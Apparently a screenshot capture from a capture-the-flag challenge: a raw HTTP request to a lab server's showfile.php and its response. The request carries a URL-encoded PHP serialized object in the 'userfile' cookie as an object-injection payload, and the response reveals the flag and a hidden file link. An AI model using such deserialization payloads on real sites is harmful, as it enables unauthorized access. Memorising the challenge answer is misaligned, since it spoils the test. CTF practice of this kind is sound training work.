 Request
Pretty Raw Hex
\n
1 GET /showfile.php HTTP/1.1
2 Host: eci-2zeeuw9v6lqsea6eguk5.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://eci-2zeeuw9v6lqsea6eguk5.cloudeci1.ichunqiu.com/showfile.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: userfile=
%4f%3a%33%32%3a%22%30%66%34%39%32%34%32%30%63%65%65%39%31%34%31%66%62%36%36%36%32%61
%61%65%36%35%30%35%33%32%38%36%22%3a%30%3a%7b%7d
0 Connection: close
1
2
Response
Pretty Raw Hex Render
\n
15 <style>
16
17 *{
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 flag{a44170a1-5da7-42b3-aa5b-cb30705e8a2c}<p>
38 <a href="/index.php">
Index
</a>
39 <a href="/showfile.php">
files
</a>
40 </p>
41 <li>
<a href="./0f492420cee9141fb6662aae65053286" target="_blank">
0f492420cee9141fb6662aae65053286
</a>